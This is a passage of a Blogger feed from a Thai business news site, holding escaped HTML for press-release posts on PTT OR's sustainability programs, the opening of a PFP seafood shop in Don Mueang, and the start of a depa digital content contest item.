\/\u003Eสำหรับแนวทางการขับเคลื่อนโอกาสให้กลายเป็นผลลัพธ์ที่ยั่งยืนนั้น\u0026nbsp;\u003Cb\u003Eหม่อมหลวงปีกทอง\u003C\/b\u003E\u0026nbsp;ชี้ให้เห็นว่าความท้าทายสำคัญ คือ การสร้างความเชื่อมั่น และความมั่นใจให้กับชุมชนหรือท้องถิ่นในการเปลี่ยนแปลงและพัฒนาสินค้า ผลิตภัณฑ์ และร่วมเติบโตไปพร้อมกับเรา เนื่องจากการทุก ๆ เปลี่ยนแปลงล้วนต้องการทรัพยากรต่าง ๆ อย่างมาก ดังนั้นชุมชนต้องมั่นใจและเชื่อมั่นว่า OR จะสามารถช่วยให้ชุมชนเติบโตอย่างแข็งแกร่งและพึ่งพาตนเองได้ โดยปัจจัยความสำเร็จคือการที่ OR ได้นำจุดแข็งที่เรามีมาพัฒนาต่อยอด ได้แก่ Physical Platform ที่ครอบคลุมทั่วประเทศ มีเครือข่ายพันธมิตรทั้งภาครัฐและเอกชน รวมถึงพลังจากเครือข่ายผู้แทนจำหน่าย (Dealer และ Franchisee) ที่มีจิตอาสาทั่วประเทศ ตลอดจนพนักงานของ OR ที่มี DNA ของความเอาใจใส่ดูแลสังคม สร้าง Ecosystem แห่งความยั่งยืน เปิดรับพื้นที่แห่งโอกาส เพื่อสร้าง พลังการมีส่วนร่วมของทุกคนในการร่วมสร้างคุณค่า และโอกาสให้กับสังคม เพื่อสร้างผลลัพธ์ที่ดีทั้งต่อสังคมและธุรกิจไปพร้อมกัน ดังจะเห็นได้จาก “โครงการไทยเด็ด” ที่สนับสนุน SMEs กว่า 500 ราย จนสร้างรายได้คืนสู่ชุมชนกว่า 160 ล้านบาทต่อปี หรือ “โครงการพื้นที่ปันสุข” ที่เปิดพื้นที่ให้เกษตรกรนำสินค้ามาจำหน่ายโดยไม่คิดค่าใช้จ่าย สร้างรายได้ให้เกษตรกรกว่า 10 ล้านบาทต่อปี\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ ในส่วนของธุรกิจ Café Amazon ยังได้มอบโอกาสให้แก่สังคมผ่านห่วงโซ่คุณค่า ตั้งแต่ต้นน้ำผ่าน “โครงการ Sustainable Coffee Sourcing” ที่ส่งเสริมและพัฒนาการปลูกกาแฟอย่างยั่งยืน เพื่อรายได้ที่มั่นคงของเกษตรกรกว่า 1,900 ราย ตลอดจนโครงการร่วมมือร่วมกับร้านค้าเบเกอรี่จากผู้ค้าท้องถิ่น ไปจนถึงปลายน้ำอย่าง “โครงการ Café Amazon for Chance” ที่สร้างอาชีพให้กับกลุ่มเปราะบาง ทั้งผู้พิการและผู้สูงอายุ ให้มีรายได้อย่างยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E“ความยั่งยืนไม่ใช่สิ่งที่ทำเพิ่มจากธุรกิจ แต่เป็นสิ่งที่เราฝังอยู่ในวิธีคิดและการดำเนินงานของ OR เรามุ่งสร้าง Ecosystem ที่ทุกคนสามารถเติบโตไปพร้อมกัน ทั้งพนักงาน คู่ค้า ชุมชน และสังคม เพื่อให้เกิดการขยายผลของความยั่งยืนอย่างต่อเนื่อง”\u0026nbsp;\u003Cb\u003Eหม่อมหลวงปีกทอง กล่าวสรุปในตอนท้าย\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQygnPs3iC06kEtf8JTKav2uzBkY3rhpPR8tg9ONINlES_jqs3-HlUp4fBrqxYkYrs_t4rpFSfFE85cHVfsbrUh5MQEF6H57kP0ro6ocTFZZMj2pN3lX-Srq-BPH9nvQOfHr8_QRj2ciqUgd5Apn5M3Lj5E4qzxzfBzPwCBONadxHH3zFa2PQmMlWpR40\/s4176\/479.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQygnPs3iC06kEtf8JTKav2uzBkY3rhpPR8tg9ONINlES_jqs3-HlUp4fBrqxYkYrs_t4rpFSfFE85cHVfsbrUh5MQEF6H57kP0ro6ocTFZZMj2pN3lX-Srq-BPH9nvQOfHr8_QRj2ciqUgd5Apn5M3Lj5E4qzxzfBzPwCBONadxHH3zFa2PQmMlWpR40\/s16000\/479.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4176\/478.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2759\" data-original-width=\"4176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/478.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitAMHXqe1Eqv4PcJtICh_KovCYY-kR7_FtaxGAoGpJf2r3kwQsrB4spItFiEJiQeGkqQUjuV6acCweDSARq0rnfT7fwxhZnUdBh0utXlQ9s4ELVFpddf7Bf26YQZ48z_18WIt7h_X1UBXkVX1gbaMJgrKBYL1EAlt41YXv6C9sE6raaB4OAiBjGxaxb5U\/s4176\/474.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitAMHXqe1Eqv4PcJtICh_KovCYY-kR7_FtaxGAoGpJf2r3kwQsrB4spItFiEJiQeGkqQUjuV6acCweDSARq0rnfT7fwxhZnUdBh0utXlQ9s4ELVFpddf7Bf26YQZ48z_18WIt7h_X1UBXkVX1gbaMJgrKBYL1EAlt41YXv6C9sE6raaB4OAiBjGxaxb5U\/s16000\/474.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmk57eHiSRVD3OCB5AOfzL9R7XneKW85xhEX-JjQ2uh55IZS6vKe1zUFQh_Jnqdq6sY_bP_T6f8CREzmxcdCnAfA7_bv1wh2Zn-WytrfU4m0JK1OVO9-zEyr6y04JfQ_YwqOY9PElu0G4oseuDXr5biRBAsJYdlkYs_F1a9ApofRm24xq5rZ6mSViv6A\/s4176\/472.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWmk57eHiSRVD3OCB5AOfzL9R7XneKW85xhEX-JjQ2uh55IZS6vKe1zUFQh_Jnqdq6sY_bP_T6f8CREzmxcdCnAfA7_bv1wh2Zn-WytrfU4m0JK1OVO9-zEyr6y04JfQ_YwqOY9PElu0G4oseuDXr5biRBAsJYdlkYs_F1a9ApofRm24xq5rZ6mSViv6A\/s16000\/472.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxptpcQhQiMkVx8zepELFKSdNk-eIM2YcTHNM07MRQEJ_M8PneT2Wv-_THyzHpqDJqE8jmWVn8T3LBIGdYK0fZodVf1gvyqf5U94et3ezUpnTVemGLvg7XQHDaCMKbAkItNDTFu3EdKbcfheWYux9zxfINTimoYVbJ6bmb4KZNp91XAyZ04MerCxviJbY\/s4176\/480.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxptpcQhQiMkVx8zepELFKSdNk-eIM2YcTHNM07MRQEJ_M8PneT2Wv-_THyzHpqDJqE8jmWVn8T3LBIGdYK0fZodVf1gvyqf5U94et3ezUpnTVemGLvg7XQHDaCMKbAkItNDTFu3EdKbcfheWYux9zxfINTimoYVbJ6bmb4KZNp91XAyZ04MerCxviJbY\/s16000\/480.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ----------------------------------------\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/8325350785586600882\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/or-platform-sustainable-spark-by-ptt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8325350785586600882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8325350785586600882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/or-platform-sustainable-spark-by-ptt.html","title":"OR ชูวิสัยทัศน์ Platform แห่งโอกาส ใน “งาน Sustainable Spark by PTT Group” มุ่งขับเคลื่อนระบบนิเวศธุรกิจที่เติบโตคู่ความยั่งยืน"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6fxE-fFSNGPExCWTI4Q7JIov5o2ECc72Mv9KDfX2ANXuyUJGMsimlLUMZrj-EWZXp8hVc6XHTBvMQilfGczoj0aUmZHA6zoD_eBQELeOBu5xLSaF0q-sVwvVTWMbPe2svW6X9OsHVMR4DdZnU4JVZ0zTakUj4HVajvpLMHketmInxRMFFi4mfwwhXjU\/s72-c\/481.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-5575056847415007157"},"published":{"$t":"2026-01-16T01:30:00.000-08:00"},"updated":{"$t":"2026-01-16T01:30:34.666-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ธุรกิจ"}],"title":{"type":"text","$t":"PFP ปักหมุดทำเลศักยภาพดอนเมือง เปิด “Shop PFP สาขา ตลาดโอโซนวัน ดอนเมือง” เสริมแกร่งค้าปลีกชุมชนเมือง"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZRkHK90diL8nPfbwh6pyAxHFAK0ndtayfHyuYio_u8XFWbwljUuVrMvx7MPFae_V_ZQYRH3PaQ37tvJau8zcNsArUpXbChum-4POAaSr0Kq4VJ-xlYW8OUJQ3XGKvU2-CEaqUnfp0g-l7yy_RchMpA3OKPfW-RiSnJpObGBY8JzIN8xIztMPlwpTafb4\/s1468\/469.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"836\" data-original-width=\"1468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZRkHK90diL8nPfbwh6pyAxHFAK0ndtayfHyuYio_u8XFWbwljUuVrMvx7MPFae_V_ZQYRH3PaQ37tvJau8zcNsArUpXbChum-4POAaSr0Kq4VJ-xlYW8OUJQ3XGKvU2-CEaqUnfp0g-l7yy_RchMpA3OKPfW-RiSnJpObGBY8JzIN8xIztMPlwpTafb4\/s16000\/469.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPFP ปักหมุดทำเลศักยภาพดอนเมือง\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเปิด “Shop PFP สาขา\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eตลาดโอโซนวัน ดอนเมือง”\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเสริมแกร่งค้าปลีกชุมชนเมือง\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003Eกลุ่มบริษัท พี.เอฟ.พี ผู้ผลิตและจัดจำหน่ายอาหารทะเลแปรรูปแบบครบวงจร เดินหน้าขยายเครือข่ายร้านค้าปลีกอย่างต่อเนื่อง ล่าสุดเปิดให้บริการ “Shop PFP สาขาตลาดโอโซนวัน”\u0026nbsp;\u003C\/b\u003Eณ ตลาดนัดโอโซนวัน ดอนเมือง\u0026nbsp;เพื่อเพิ่มช่องทางการเข้าถึงสินค้าอาหารทะเลแปรรูปคุณภาพ และรองรับความต้องการของผู้บริโภคในย่านดอนเมืองและพื้นที่ใกล้เคียง ซึ่งเป็นทำเลที่มีศักยภาพและมีการเติบโตของชุมชนเมืองอย่างต่อเนื่อง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyVF93n_wl1AMPUqjMr1bZH5gy5_L3TqAsdxPTXt-8CGMPdnXd3ksfcyNSU4T4vlcV8I0qPbjyZq8TFlapP-T4rKABx3K_I1Dz3DT51EJ1D_IA00PYm2O4K2UQDf9_djNu8nOK7FFtKuoQx_qfbCcfrFMuICpJlrh_sMNSmjxHEbPLepWDVsvTYkUQWc\/s1477\/468.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyVF93n_wl1AMPUqjMr1bZH5gy5_L3TqAsdxPTXt-8CGMPdnXd3ksfcyNSU4T4vlcV8I0qPbjyZq8TFlapP-T4rKABx3K_I1Dz3DT51EJ1D_IA00PYm2O4K2UQDf9_djNu8nOK7FFtKuoQx_qfbCcfrFMuICpJlrh_sMNSmjxHEbPLepWDVsvTYkUQWc\/s16000\/468.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนายทวี ปิยะพัฒนา ประธานกรรมการบริหาร กลุ่มบริษัท พี.เอฟ.พี.\u003C\/b\u003E\u0026nbsp;เปิดเผยว่า การเปิด Shop PFP สาขาตลาดโอโซนวัน ดอนเมือง ถือเป็นอีกหนึ่งก้าวสำคัญของยุทธศาสตร์การขยายธุรกิจค้าปลีกของกลุ่มบริษัท พี.เอฟ.พี โดยมุ่งเสริมความแข็งแกร่งของการเข้าถึงผู้บริโภคในชุมชนเมือง ผ่านการเลือกทำเลที่มีศักยภาพและมีแนวโน้มการเติบโตอย่างต่อเนื่อง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2Mmhy4T1SbSstC97cPXWuvWMcpT8SMPB-EBOm4RlkXzwhRCKYGqQl-58d8DeBd4EmXetMyWcMrrF6GS4T8eZmYZ-qs6yw0SFTdQuneKwv7QMJxWSS26zP9iQJCZrlU0YEotXVvlhY-rWUUvEN54VxPHJ3GYdJmvLY7LsCYuVi8NkaCYt6fsx63I8R4Q\/s1440\/465.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2Mmhy4T1SbSstC97cPXWuvWMcpT8SMPB-EBOm4RlkXzwhRCKYGqQl-58d8DeBd4EmXetMyWcMrrF6GS4T8eZmYZ-qs6yw0SFTdQuneKwv7QMJxWSS26zP9iQJCZrlU0YEotXVvlhY-rWUUvEN54VxPHJ3GYdJmvLY7LsCYuVi8NkaCYt6fsx63I8R4Q\/s16000\/465.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eบริษัทตั้งเป้าให้ Shop PFP เป็นกลไกหลักในการเชื่อมต่อแบรนด์กับผู้บริโภคปลายทางโดยตรง ด้วยการนำเสนออาหารทะเลแปรรูปที่มีคุณภาพ ได้มาตรฐาน และมีความคุ้มค่า รองรับทั้งกลุ่มผู้บริโภคทั่วไปและผู้ประกอบการร้านอาหาร ซึ่งจะช่วยต่อยอดการเติบโตของธุรกิจค้าปลีก และสร้างฐานรายได้ที่มั่นคงในระยะยาว ภายใต้แนวคิด\u0026nbsp;\u003Cb\u003E“พีเอฟพี มอบคุณค่าที่มากกว่าความอร่อย”\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eทั้งนี้ Shop PFP สาขาตลาดโอโซนวัน เปิดให้บริการแล้วตั้งแต่วันที่ 15 มกราคม 2569 พร้อมรองรับทั้งกลุ่มลูกค้าทั่วไป ร้านอาหาร และผู้ประกอบการร้านชาบู–ปิ้งย่าง ที่ต้องการวัตถุดิบอาหารทะเลแปรรูปคุณภาพในราคาที่เข้าถึงได้\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0jjUCY6sEpYKvcVTRnYQ2joZ69e6rWBtnGMgnsRA38_n4b5IVrqr6f3U5NSjyrwlLlWukXMsRJVeQsYow3Ji-frCBF-V44TuqlPioOD-sI3XM9mjcmGjJxMMjhhUfkVcrXFiUrONlb20zW2mEV3XhCHkzFb9nuEghx8ewgzdDMNrRGAKY08LdLBd5ud0\/s1080\/467.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0jjUCY6sEpYKvcVTRnYQ2joZ69e6rWBtnGMgnsRA38_n4b5IVrqr6f3U5NSjyrwlLlWukXMsRJVeQsYow3Ji-frCBF-V44TuqlPioOD-sI3XM9mjcmGjJxMMjhhUfkVcrXFiUrONlb20zW2mEV3XhCHkzFb9nuEghx8ewgzdDMNrRGAKY08LdLBd5ud0\/s16000\/467.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eภายในร้านมีสินค้าหลากหลายให้เลือกสรร ครอบคลุมทั้งการบริโภคในครัวเรือนและการนำไปประกอบธุรกิจ พร้อมจัดกิจกรรม ชิมฟรีผลิตภัณฑ์ PFP ตลอดทั้งวัน เพื่อเปิดโอกาสให้ผู้บริโภคได้สัมผัสคุณภาพและรสชาติของสินค้า โดยมีสินค้าใหม่\u003Cb\u003E\u0026nbsp;“ปูเด้ง ปูอัดสำหรับทานสด”\u0026nbsp;\u003C\/b\u003Eซึ่งเป็นหนึ่งในไฮไลต์ที่ได้รับการพัฒนาขึ้นเพื่อตอบรับความต้องการของตลาดในปัจจุบัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0q0S76APZ9yL-nD-Qn89ky_XfYyQAldBI2IIG20zIT5G144P4usXDuEh0PbfpmG_JWf_abrFmcR_vvVvWPj4TmJ9HjXZggY5UdhOcLyULWpVDY9RE_Pujnza3HtKVtXxw4EDcj4KvT6vHDL1wzG7Iqks4CgWSt_CTdL108Aiaks-8q2GbFo9EaPvtmA\/s1477\/466.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0q0S76APZ9yL-nD-Qn89ky_XfYyQAldBI2IIG20zIT5G144P4usXDuEh0PbfpmG_JWf_abrFmcR_vvVvWPj4TmJ9HjXZggY5UdhOcLyULWpVDY9RE_Pujnza3HtKVtXxw4EDcj4KvT6vHDL1wzG7Iqks4CgWSt_CTdL108Aiaks-8q2GbFo9EaPvtmA\/s16000\/466.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนอกจากนี้ ยังมีโปรโมชั่นพิเศษในช่วงเปิดสาขา ได้แก่ โปรโมชั่นสินค้า 3 แพ็ค ราคา 99 บาท รวมถึงกิจกรรมส่งเสริมการขายและกิจกรรมพิเศษอีกมากมาย เพื่อสร้างประสบการณ์ที่ดีและกระตุ้นการมีส่วนร่วมของลูกค้าที่เข้ามาใช้บริการตลอดช่วงการจัดกิจกรรม ผู้สนใจสามารถเลือกชิม เลือกซื้อสินค้า พร้อมรับโปรโมชั่น และร่วมกิจกรรมต่าง ๆ ได้ตั้งแต่วันที่ 15 มกราคม 2569 เป็นต้นไป ณ Shop PFP สาขาตลาดโอโซนวัน ดอนเมือง สอบถามข้อมูลเพิ่มเติม โทรศัพท์ 063-373-5942\u003Cbr \/\u003E\u003Cbr \/\u003Eเว็บไซต์\u0026nbsp;\u003Ca href=\"http:\/\/www.pfp-pacific.com\"\u003Ewww.pfp-pacific.com\u003C\/a\u003E\u0026nbsp;Facebook Fanpage PFPThailand"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/5575056847415007157\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/pfp-shop-pfp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5575056847415007157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5575056847415007157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/pfp-shop-pfp.html","title":"PFP ปักหมุดทำเลศักยภาพดอนเมือง เปิด “Shop PFP สาขา ตลาดโอโซนวัน ดอนเมือง” เสริมแกร่งค้าปลีกชุมชนเมือง"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZRkHK90diL8nPfbwh6pyAxHFAK0ndtayfHyuYio_u8XFWbwljUuVrMvx7MPFae_V_ZQYRH3PaQ37tvJau8zcNsArUpXbChum-4POAaSr0Kq4VJ-xlYW8OUJQ3XGKvU2-CEaqUnfp0g-l7yy_RchMpA3OKPfW-RiSnJpObGBY8JzIN8xIztMPlwpTafb4\/s72-c\/469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-7897647436808300051"},"published":{"$t":"2026-01-15T09:42:00.000-08:00"},"updated":{"$t":"2026-01-15T09:42:06.595-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ราชการ องค์การมหาชน"}],"title":{"type":"text","$t":"ดีป้า ร่วมผลักดันผลงานดิจิทัล คอนเทนต์ไทยสู่ระดับสากล ในงาน Digital Content Contest \u0026 Awards ภายใต้โครงการ  depa Thai Digital Content Go Global"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiokXprqDGtUKhGIj3aSNpqcfXwSjPG3GRyn10N4cZ5ClmcU9cn6wB7fCrV0bAlPAcprPhVeHZ3jafFAy8ez_nuVCWJGZQYR2ztKfTM1FBpVZ3qLYna-RY5Cman42oVWqvjiLJ5wvLYFfdut5I52UWKBGc2JVvySSWT6oWxkTZDwve79IcAqSQJ1Y9MVQ\/s1407\/454.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1164\" data-original-width=\"1407\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiokXprqDGtUKhGIj3aSNpqcfXwSjPG3GRyn10N4cZ5ClmcU9cn6wB7fCrV0bAlPAcprPhVeHZ3jafFAy8ez_nuVCWJGZQYR2ztKfTM1FBpVZ3qLYna-RY5Cman42oVWqvjiLJ5wvLYFfdut5I52UWKBGc2JVvySSWT6oWxkTZDwve79IcAqSQJ1Y9MVQ\/s16000\/454.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดีป้า ร่วมผลักดันผลงานดิจิทัล\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003Eคอนเทนต์ไทยสู่ระดับสากล\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eในงาน Digital Content Contest \u0026amp; Awards\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eภายใต้โครงการ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Edepa Thai Digital Content Go Global\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003Eวันที่ 15 มกราคม 2569, กรุงเทพมหานคร – ดีป้า\u003C\/b\u003E\u0026nbsp;จับมือเครือข่ายพันธมิตรเดินหน้าโครงการ\u0026nbsp;\u003Cb\u003Edepa Thai Digital Content Go Global\u003C\/b\u003E\u0026nbsp;มุ่งเฟ้นหานักพัฒนารุ่นใหม่เจ้าของผลงานดิจิทัลคอนเทนต์คุณภาพจากงาน\u0026nbsp;\u003Cb\u003EDigital Content Contest \u0026amp; Awards\u003C\/b\u003E\u0026nbsp;ภายใต้กิจกรรม\u0026nbsp;\u003Cb\u003EDigital Content Accelerator Program\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eสำนักงานส่งเสริมเศรษฐกิจดิจิทัล หรือ ดีป้า พร้อมด้วย สมาคมอุตสาหกรรมซอฟต์แวร์เกมไทย (TGA) สมาคมดิจิทอลคอนเทนท์ไทย (DCAT) และ สมาคมผู้ประกอบการแอนิเมชันและคอมพิวเตอร์กราฟิกส์ไทย (TACGA)\u0026nbsp;\u003C\/b\u003Eเดินหน้ากิจกรรม\u0026nbsp;\u003Cb\u003EDigital Content Accelerator Program\u0026nbsp;\u003C\/b\u003Eภายใต้งาน\u0026nbsp;\u003Cb\u003EDigital Content Contest \u0026amp; 